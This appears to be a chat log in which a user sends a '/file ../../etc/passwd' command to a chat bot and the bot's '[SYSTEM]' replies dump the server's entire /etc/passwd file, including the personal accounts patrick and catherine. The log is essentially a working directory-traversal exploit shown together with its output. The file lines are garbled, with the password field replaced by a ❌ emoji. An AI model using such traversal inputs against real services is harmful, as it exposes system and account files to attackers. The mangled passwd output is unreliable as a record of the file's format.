 catherine: /file ../../etc/passwd CeilingCatStillAThingIn2021?
[SYSTEM] root❌ 0:0:root:/root:/bin/bash
[SYSTEM] daemon❌ 1:1:daemon:/usr/sbin:/usr/sbin/nologin
[SYSTEM] bin❌ 2:2:bin:/bin:/usr/sbin/nologin
[SYSTEM] sys❌ 3:3:sys:/dev:/usr/sbin/nologin
[SYSTEM] sync❌ 4:65534:sync:/bin:/bin/sync
[SYSTEM] games❌ 5:60:games:/usr/games:/usr/sbin/nologin
[SYSTEM] man❌ 6:12:man:/var/cache/man:/usr/sbin/nologin
[SYSTEM] lp❌ 7:7:lp:/var/spool/lpd:/usr/sbin/nologin
[SYSTEM] mail❌ 8:8:mail:/var/mail:/usr/sbin/nologin
[SYSTEM] news❌ 9:9:news:/var/spool/news:/usr/sbin/nologin
[SYSTEM] uucp❌ 10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
[SYSTEM] proxy❌ 13:13:proxy:/bin:/usr/sbin/nologin
[SYSTEM] www-data❌ 33:33:www-data:/var/www:/usr/sbin/nologin
[SYSTEM] backup❌ 34:34:backup:/var/backups:/usr/sbin/nologin
[SYSTEM] list❌ 38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
[SYSTEM] irc❌ 39:39:ircd:/var/run/ircd:/usr/sbin/nologin
[SYSTEM] gnats❌ 41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
[SYSTEM] nobody❌ 65534:65534:nobody:/nonexistent:/usr/sbin/nologin
[SYSTEM] systemd-network❌ 100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
[SYSTEM] systemd-resolve❌ 101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
[SYSTEM] systemd-timesync❌ 102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
[SYSTEM] messagebus❌ 103:106::/nonexistent:/usr/sbin/nologin
[SYSTEM] syslog❌ 104:110::/home/syslog:/usr/sbin/nologin
[SYSTEM] _apt❌ 105:65534::/nonexistent:/usr/sbin/nologin
[SYSTEM] tss❌ 106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
[SYSTEM] uuidd❌ 107:112::/run/uuidd:/usr/sbin/nologin
[SYSTEM] tcpdump❌ 108:113::/nonexistent:/usr/sbin/nologin
[SYSTEM] landscape❌ 109:115::/var/lib/landscape:/usr/sbin/nologin
[SYSTEM] pollinate❌ 110:1::/var/cache/pollinate:/bin/false
[SYSTEM] sshd❌ 111:65534::/run/sshd:/usr/sbin/nologin
[SYSTEM] systemd-coredump❌ 999:999:systemd Core Dumper:/:/usr/sbin/nologin
[SYSTEM] patrick❌ 1000:1000:patrick:/home/patrick:/bin/bash
[SYSTEM] catherine❌ 1001:1001:catherine,,,:/home/catherine:/bin/bash
[SYSTEM] usbmux❌ 112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin